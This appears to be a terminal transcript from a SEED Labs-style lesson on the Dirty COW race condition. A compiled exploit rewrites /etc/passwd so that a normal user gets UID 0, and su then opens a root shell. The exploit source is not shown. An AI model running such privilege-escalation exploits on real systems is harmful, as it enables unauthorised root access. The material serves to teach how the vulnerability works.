 seed@ubuntu:$ su testcow
Password:
testcow@ubuntu:$ id
uid=1001(testcow) gid=1003(testcow) groups=1003(testcow)
testcow@ubuntu:$ exit
exit
seed@ubuntu:$ gcc cow_attack_passwd.c -lpthread
seed@ubuntu:$ a.out
  ... press Ctrl-C after a few seconds ...
seed@ubuntu:$ cat /etc/passwd | grep testcow
testcow:x:0000:1003:,,,:/home/testcow:/bin/bash ← UID becomes 0!
seed@ubuntu:$ su testcow
Password:
root@ubuntu:# ← Got a root shell!
root@ubuntu:# id
uid=0(root) gid=1003(testcow) groups=0(root),1003(testcow)